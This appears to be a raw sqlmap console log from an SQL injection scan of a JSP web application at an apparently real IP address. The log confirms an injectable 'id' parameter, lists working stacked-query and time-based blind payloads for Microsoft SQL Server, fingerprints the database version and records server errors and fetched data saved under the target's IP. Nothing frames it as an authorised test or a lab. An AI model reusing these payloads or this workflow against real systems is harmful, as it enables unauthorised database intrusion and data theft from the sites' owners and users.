 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 50 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1; WAITFOR DELAY '0:0:5';--&flag=sendFile

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 WAITFOR DELAY '0:0:5'--&flag=sendFile
---
[22:31:45] [INFO] testing Microsoft SQL Server
[22:31:45] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[22:32:05] [INFO] confirming Microsoft SQL Server
[22:32:26] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[22:32:26] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 58 times
[22:32:26] [INFO] fetched data logged to text files under 'C:\Users\peng\Desktop
\SQLMAP~1\Bin\output\222.178.221.54'

[*] shutting down at 22:32:26